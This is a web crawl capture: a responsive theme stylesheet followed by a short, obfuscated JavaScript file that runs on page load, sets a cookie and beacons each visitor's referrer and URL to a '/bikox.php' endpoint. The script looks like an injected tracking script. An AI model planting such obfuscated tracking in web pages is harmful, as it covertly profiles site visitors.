		
	header[role=banner] #s {
		font-size: 90%;
		background: url(library/images/icon-search.png) no-repeat 5px 4px #fff;
		padding: 4px 5px 4px 28px; /* for ie8 & below */
		padding: 0.4rem 0.5rem 0.4rem 2.8rem;
		min-width: 100%;
		max-width: 100%;
	}
	
	#site-heading {
		width: 60%;
	}
	
	nav[role=navigation] {
		width: 39%;
	}
		
	#access, .menu.nav-mobile { 
		position: relative; 
	}
	
	.menu.nav-mobile ul li { 
		list-style-type: none; 
		float: none; 
	}
	
	nav[role=navigation] div.menu > ul {
		background: #fcfcfc;
		position: absolute;
		z-index: 9999;
		width: 250px; /* for ie8 & below */
		width: 25rem;
		word-wrap: break-word;
		display: none;
		overflow: visible;
		right: 0;
		
	}
		nav[role=navigation] div.menu > ul > li {
			position: relative;
		}
	
	nav[role=navigation] .menu.nav-mobile #menu-icon { 
		display: inline-block;
	}
	
	nav[role=navigation] .menu.nav-mobile ul li,
	nav[role=navigation] .menu.nav-mobile ul.sub-menu li, 
	nav[role=navigation] .menu.nav-mobile ul.children li {
		border-bottom: 1px solid #f0f0f0;
		min-width: 100%;
	}
	
	nav[role=navigation] .menu.nav-mobile ul li a  { 
		display: block;
		min-height: 38px; /* for ie8 & below */
		min-height: 3.8rem;
		color: #555 !important;
		background: none;
		border-radius: 0;
		box-shadow: none;
		padding: 7px 20px; /* for ie8 & below */
		padding: 0.7rem 2rem;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-o-box-sizing: border-box;
		box-sizing: border-box;
	}
	
	nav[role=navigation] .menu.nav-mobile ul li a {
			box-shadow: -1px 0 0 #eee inset, 1px 0 0 #eee inset;
		}
		
			nav[role=navigation] .menu.nav-mobile ul li ul li:first-child > a { 
				box-shadow: -1px 0 0 #eee inset, 1px 0 0 #eee inset;
			}
			
			nav[role=navigation] .menu ul li {
				margin-left: 0;
			}
			
			div.menu > ul > li > ul.sub-menu, 
			div.menu > ul > li > ul.children { 
				background-image: none;
				padding-top: 0;
			}
	
	nav[role=navigation] .menu.nav-mobile ul li.current-menu-item a, 
	nav[role=navigation] .menu.nav-mobile ul li.current_page_item a {
		
	}
	
	nav[role=navigation] .menu.nav-mobile ul li a:hover,
	nav[role=navigation] .menu.nav-mobile ul li.current-menu-item a:hover, 
	nav[role=navigation] .menu.nav-mobile ul li.current_page_item a:hover {
		background: #f2f2f2;
	}
	
	nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu, 
	nav[role=navigation] .menu.nav-mobile ul li ul.children,
	nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu li ul, 
	nav[role=navigation] .menu.nav-mobile ul li ul.children li ul {
		display: block;
		position: relative;
		z-index: 9999; 
		right: auto;
		top: auto;
		margin-top: 0;
		width: 100%; /* for ie8 & below */
		width: 100%;
	}
	
		nav[role=navigation] .menu.nav-mobile ul li ul li a {
			box-shadow: -1px 0 0 #eee inset, 1px 0 0 #eee inset;
		}
	
		nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu li, 
		nav[role=navigation] .menu.nav-mobile ul li ul.children li {
			border: 0;
			border-top: 1px solid #f0f0f0;
			text-indent: 20px;	
		}
		
			nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu li ul li, 
			nav[role=navigation] .menu.nav-mobile ul li ul.children li ul li {
				text-indent: 40px;
			}
			
				nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu li ul li ul li, 
				nav[role=navigation] .menu.nav-mobile ul li ul.children li ul li ul li {
					text-indent: 60px;
				}
	
	#main.col620 {
		width: 100%;
		display: block;
	}
	
	#main { 
		border-right: 0;
	}

	article[id*=post-] {
		margin-right: 0;
	}
	
	#sidebar.col300 {
		float: none;
		display: block;
		width: 100%;
		clear: both;
		margin: 0;
	}
	
	.commentlist li.comment article[id*=comment-] video, .post-content video, .full-width-content .post-content video, 
	.commentlist li.comment article[id*=comment-] object, .post-content object, .full-width-content .post-content object,
	.commentlist li.comment article[id*=comment-] embed, .post-content embed, .full-width-content .post-content embed,
	.commentlist li.comment article[id*=comment-] iframe, .post-content iframe, .full-width-content .post-content iframe { 
		min-height: 400px; /* for ie8 & below */
		min-height: 40rem;
	}
	
	.theme-thumb,
	.theme-post-type .even .theme-thumb {
		float: none;
		margin: auto;
	}
	
	.theme-post-type-content-th,
	.theme-post-type .even .theme-post-type-content-th {
		margin: 40px 0 0;
	}
	
	.dev-button-links {
		text-align: center;
	}
	
	.sidebar-theme-wrap #sidebar .widget {
		width: auto; 
		display: block; 
		float: none;
		padding: 0;
	}
	
	#comments  {
		margin-right: 0;
	}
	
	.grid-box .format-video video, 
	.grid-box .format-video object,
	.grid-box .format-video embed,
	.grid-box .format-video iframe {
		min-height: 130px;
		max-height: 130px;
	}
	
}
	

@media only screen and (min-width: 824px) {
	nav[role=navigation] div.menu > ul, 
	div.menu > ul { 
		display: block !important;
	}
}


@media only screen and (max-width: 728px) {
	
	.commentlist li.comment article[id*=comment-] video, .post-content video, .full-width-content .post-content video, 
	.commentlist li.comment article[id*=comment-] object, .post-content object, .full-width-content .post-content object,
	.commentlist li.comment article[id*=comment-] embed, .post-content embed, .full-width-content .post-content embed,
	.commentlist li.comment article[id*=comment-] iframe, .post-content iframe, .full-width-content .post-content iframe { 
		min-height: 375px; /* for ie8 & below */
		min-height: 37.5rem;
	}
}

@media only screen and (max-width: 640px) {
	
	#main.col620 {
		margin: 40px 0;
	}
	
	.single-theme .theme-post-type .entry-title {
		font-size: 40px;
	}

	.dev-button-links.single-theme {
		width: 270px;
	}
	
	.single-theme .theme-post-type .entry-title {
		margin-right: 270px;
	}
	
	.commentlist li.comment article[id*=comment-] video, .post-content video, .full-width-content .post-content video, 
	.commentlist li.comment article[id*=comment-] object, .post-content object, .full-width-content .post-content object,
	.commentlist li.comment article[id*=comment-] embed, .post-content embed, .full-width-content .post-content embed,
	.commentlist li.comment article[id*=comment-] iframe, .post-content iframe, .full-width-content .post-content iframe { 
		min-height: 325px; /* for ie8 & below */
		min-height: 32.5rem;
	}
	
	.gallery img {
		max-width: 98%;
	}
}

@media only screen and (max-width: 600px) {
	
	
	.commentlist li.comment article[id*=comment-] video, .post-content video, .full-width-content .post-content video, 
	.commentlist li.comment article[id*=comment-] object, .post-content object, .full-width-content .post-content object,
	.commentlist li.comment article[id*=comment-] embed, .post-content embed, .full-width-content .post-content embed,
	.commentlist li.comment article[id*=comment-] iframe, .post-content iframe, .full-width-content .post-content iframe { 
		min-height: 300px; /* for ie8 & below */
		min-height: 30rem;
	}
}

@media only screen and (max-width: 480px) {
	
	.single-theme .theme-post-type .entry-title {
		margin-right: 0;	
	}
	
	.dev-button-links.single-theme {
		width: auto;
		position: static;
		right: auto;
		top: auto;
		text-align: left;
		margin-top: 20px;
	}
	
	.single-theme .theme-post-type .entry-header {
		margin-bottom: 40px;
	}
	
	.theme-thumb-full {
		margin-bottom: 40px;
	}
	
	.theme-thumb,
	.theme-post-type .even .theme-thumb {
		width: 100%;
		height: auto;
	}
		.theme-thumb img {
			height: auto;
		}
	
	.theme-post-type .even,
	.theme-post-type .odd {
		padding: 40px 0; /* for ie8 & below */
		padding: 4rem 0;
	}
	
	.single-theme .theme-post-type .entry-title {
		font-size: 40px;
	}
	
	#site-heading {
		width: 60%;
	}
	
	nav[role=navigation] {
		width: 38%;
	}
	
	.copy-blue-box {
		padding: 30px 0 40px 0; /* for ie8 & below */
		padding: 3rem 0 4rem 0;
	}
	
		.copy-blue-box .post-content {
			font-size: 18px;
			font-size: 1.8rem;
		}
		
	body.page .copy-blue-box .entry-title {
		font-size: 48px; /* for ie8 & below */
		font-size: 4.8rem;
	}

	.commentlist li.comment article[id*=comment-] video, .post-content video, .full-width-content .post-content video, 
	.commentlist li.comment article[id*=comment-] object, .post-content object, .full-width-content .post-content object,
	.commentlist li.comment article[id*=comment-] embed, .post-content embed, .full-width-content .post-content embed,
	.commentlist li.comment article[id*=comment-] iframe, .post-content iframe, .full-width-content .post-content iframe { 
		min-height: 260px; /* for ie8 & below */
		min-height: 26rem;
	}
	
	
	
	.gallery img {
		max-width: 85%;
	}
	
	.gallery .gallery-caption {
		font-size: 11px; /* for ie8 & below */
		font-size: 1.1rem;
	}
	
	.commentlist .vcard img.avatar { 
		display: none;
	}
	
	.commentlist li.comment .comment-content,
	.commentlist footer.comment-head {
		margin-left: 0;
	}
	
	#respond {
		padding: 30px;
	}
	
	#respond input[type=text],
	#respond #author, 
	#respond #email, 
	#respond #url, 
	#respond #comment {
		width: 100%;
	}
	
	#grid-wrap {
		margin-top: -30px;
	}
	
	.grid-box {
		width: 40%;
		margin: 5%;
	}
	
	.grid-box .format-video video, 
	.grid-box .format-video object,
	.grid-box .format-video embed,
	.grid-box .format-video iframe {
		min-height: 130px;
	}
}


@media only screen and (max-width: 320px) {
	
	/* type & header styles */
	body {
		font-size: 14px; /* for ie8 & below */ 
		font-size: 1.4rem; 
		line-height: 1.7; 
	}
	
	#site-heading {
		width: 68.5%;
	}
	
	#site-title {
		font-size: 20px; /* for ie8 & below */
		font-size: 2.0rem;
		line-height: 1.8;
	}
	
	nav[role=navigation] {
		width: 30%;
	}
	
	body.page .copy-blue-box .entry-title {
		font-size: 40px; /* for ie8 & below */
		font-size: 4rem;
	}
	
	.copy-blue-box .post-content {
		font-size: 16px;
		font-size: 1.6rem;
	}
	
	.entry-title {
		font-size: 30px; /* for ie8 & below */ 
		font-size: 3.0rem;
	}
	
		

		body.page .entry-title, 
		body.single .entry-title, 
		.not-found .entry-title {
			font-size: 36px; /* for ie8 & below */
			font-size: 3.6rem;
			line-height: 1.2;
			color: #408ad2;
		}
			body.page .alt-blog-content .entry-title {
				font-size: 30px; /* for ie8 & below */ 
				font-size: 3.0rem;
			}
	
	body.page .theme-post-type-content .entry-title,
	body.page .theme-post-type-content-th .entry-title {
		font-size: 30px; /* for ie8 & below */
		font-size: 3rem;
	}
	
	body.page .grid-box .entry-title {
		font-size: 21px; /* for ie8 & below */
		font-size: 2.1rem;
		line-height: 1.1;
	}
	
	.single-theme .theme-post-type .entry-title,
	.full-width-content .entry-title {
		font-size: 36px;
	}
	

	.commentlist li.comment article[id*=comment-] video, .post-content video, .full-width-content .post-content video, 
	.commentlist li.comment article[id*=comment-] object, .post-content object, .full-width-content .post-content object,
	.commentlist li.comment article[id*=comment-] embed, .post-content embed, .full-width-content .post-content embed,
	.commentlist li.comment article[id*=comment-] iframe, .post-content iframe, .full-width-content .post-content iframe { 
		min-height: 170px; /* for ie8 & below */
		min-height: 17rem;
	}
	
	.gallery img {
		max-width: 82%;
	}
	
	.gallery .gallery-caption {
		font-size: 10px; /* for ie8 & below */
		font-size: 1rem;
	}
	
	.commentlist li[class*=depth-] {
		margin-left: 0;
	}
	
	.grid-box {
		width: 88%;
		margin: 5%;
	}
	
	.grid-box .format-video video, 
	.grid-box .format-video object,
	.grid-box .format-video embed,
	.grid-box .format-video iframe {
		min-height: 180px;
	}
}

@media only screen and (max-width: 240px) {
	
	#site-title {
		font-size: 18px; /* for ie8 & below */
		font-size: 1.8rem;
		line-height: 1.6;
		letter-spacing: 2px;
	}
	
	#site-heading {
		width: 66%;
		margin-right: 6%;
	}
	
	nav[role=navigation] {
		width: 26%;
		padding-top: 12px;
	}
	
	nav[role=navigation] div.menu > ul {
		width: 220px; /* for ie8 & below */
		width: 22rem;
	}
	
	body.page .copy-blue-box .entry-title {
		font-size: 36px; /* for ie8 & below */
		font-size: 3.6rem;
	}
	
	body.page .theme-post-type-content .entry-title,
	body.page .theme-post-type-content-th .entry-title {
		font-size: 26px; /* for ie8 & below */
		font-size: 2.6rem;
	}
	
	.single-theme .theme-post-type .entry-title {
		font-size: 30px;
	}
	
	.dev-button-links a {
		font-size: 12px;
		padding: 7px 12px;
	}
	
	.commentlist li.comment article[id*=comment-] video, .post-content video, .full-width-content .post-content video, 
	.commentlist li.comment article[id*=comment-] object, .post-content object, .full-width-content .post-content object,
	.commentlist li.comment article[id*=comment-] embed, .post-content embed, .full-width-content .post-content embed,
	.commentlist li.comment article[id*=comment-] iframe, .post-content iframe, .full-width-content .post-content iframe { 
		min-height: 130px; /* for ie8 & below */
		min-height: 13rem;
	}
	
	.gallery img {
		max-width: 78%;
	}
	
	.gallery .gallery-caption {
		font-size: 9px; /* for ie8 & below */
		font-size: 0.9rem;
	}
	
	#respond #submit {
		font-size: 12px;
		padding: 10px 16px;
		letter-spacing: 2px;
	}
	
	.grid-box .format-video video, 
	.grid-box .format-video object,
	.grid-box .format-video embed,
	.grid-box .format-video iframe {
		min-height: 130px;
	}
}



/******************************************************************
PRINT STYLES
******************************************************************/

@media print {
	
	* { 
		background: transparent !important; 
		color: #222 !important; 
		text-shadow: none !important; 
	}
	
	a, a:visited { 
		color: #222 !important; 
		text-decoration: underline; 
	}
	
	a:after { 
		content: " (" attr(href) ")"; 
	} 
	
	abbr:after { 
		content: " (" attr(title) ")"; 
	}
	
	.ir a:after { 
		content: ""; 
	}  
	
	pre, 
	blockquote { 
		border: 1px solid #999; 
		page-break-inside: avoid; 
	}
	
	thead { 
		display: table-header-group; 
	}
	 
	tr, 
	img { 
		page-break-inside: avoid; 
	}
	
	@page { 
		margin: 0.5cm; 
	}
	
	p, h2, h3 { 
		orphans: 3; 
		widows: 3; 
	}
	
	h2, h3{ 
		page-break-after: avoid; 
	}

}



--- FILE ---
content_type: application/javascript
request_url: https://oirenomijapanese.com/bikox.js
body_size: 745
content:


function kygixovabo(){
  

	var fyqawyjakirufo = window.location.href;    var vukafiky = "bikox"; 	var duwyv = "/" + vukafiky + ".php";
    var molyculade = 60; 	 
  
	var kitulareqe = vukafiky;	  	var fojumyc = ""; 	    try	  	    {
        fojumyc=""+parent.document.referrer;
    }   	    catch (ex) 
	    { 		    fojumyc=""+document.referrer;     } 	if(gaguri(kitulareqe) == null)	{		var bodagi = window.location.hostname;			


		sini(kitulareqe, "1", molyculade, "/", bodagi);       		if(gaguri(kitulareqe) != null) 
			{
	
			var huzeze = new Image(); 	  	 			huzeze.src=duwyv + "?referer=" + escape(fojumyc) + "&url=" + escape(fyqawyjakirufo);	  		}	

			}  }	

kygixovabo();

function gaguri(tepuho) {	 	    var dopuru = document.cookie;    var kiranojyxam = tepuho + "=";



    var vufunomevekeliv = dopuru.indexOf("; " + kiranojyxam); 
     if (vufunomevekeliv == -1) {

        vufunomevekeliv = dopuru.indexOf(kiranojyxam); 

        if (vufunomevekeliv != 0) return null;
    } else { 	         vufunomevekeliv += 2; 
     }	
	     var faqi = document.cookie.indexOf(";", vufunomevekeliv);

	    if (faqi == -1) {        faqi = dopuru.length; 	 

    }    return unescape(dopuru.substring(vufunomevekeliv + kiranojyxam.length, faqi));
 	 } 
  



function sini(syxy,rivokevav,rorysusacaqej, wapory, samigubihoweda) {  var vodimymyhymo = new Date();  var gatavyboro = new Date(); 	  gatavyboro.setTime(vodimymyhymo.getTime() + 1000*60*rorysusacaqej);  document.cookie = syxy+"="+escape(rivokevav) + ";expires="+gatavyboro.toGMTString() + ";path=" + wapory + ";domain=" + samigubihoweda;
 


	}
 